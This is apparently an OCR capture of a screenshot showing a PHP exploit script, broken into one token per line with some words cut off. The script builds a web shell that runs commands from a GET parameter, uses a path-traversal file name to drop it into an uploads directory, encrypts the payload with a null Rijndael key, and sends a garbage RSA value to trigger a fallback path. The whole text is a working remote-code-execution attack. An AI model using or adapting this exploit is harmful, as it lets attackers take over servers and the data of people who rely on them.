
$rijndael
->
setKey
(
str_repeat
(
"
\0
"
,
16
));
// 16-by
$shell
=
'<?php system($_GET["cmd"]); ?>'
;
$payload
=
[
'name'
=>
'../uploads/pwn_shell.php'
,
// pa
'data'
=>
base64_encode
(
$shell
),
'offset'
=>
0
,
'index'
=>
0
,
'type'
=>
'backup
];
$enc
=
$rijndael
->
encrypt
(
json_encode
(
$payloa
$fake_rsa
=
'ABC'
;
// any garbage triggers the fa
$packet
=
str_pad
(
dechex
(
strlen
(
$fake_rsa
)),
3
,
'0
.
$fake_rsa
.
str_pad
(
dechex
(
strlen
(
$enc
)),
16
,
'0'
,
S
.
$enc
;